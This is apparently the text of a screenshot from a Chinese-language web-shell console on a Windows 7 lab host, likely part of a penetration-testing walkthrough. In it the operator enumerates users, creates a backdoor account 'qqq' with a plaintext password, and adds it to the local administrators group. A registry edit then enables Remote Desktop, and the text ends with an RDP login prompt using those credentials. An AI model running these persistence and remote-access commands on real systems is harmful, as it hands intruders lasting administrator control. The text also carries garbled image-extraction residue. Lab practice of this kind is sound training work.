 当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Busi
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------
Administrator Guest liuka
命令成功完成。
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> net user qqq root@root /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\phpStudy\WWW> net user qqq rootroot@rootroot /add
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使用
此帐户。您想继续进行操作吗? (Y/N) [Y]:
没有提供有效的响应。
C:\phpStudy\WWW> net user qqq root@root1234 /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators qqq /add
命令成功完成。
C:\phpStudy\WWW> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
qqq
命令成功完成。
远程桌面连接
远程桌面
连接
计算机(C): 192.168.5.14
Windows 安全中心
输入你的凭据
这些凭据将用于连接 192.168.5.14。
qqq
root@root1234
记住我的凭据
确定 取消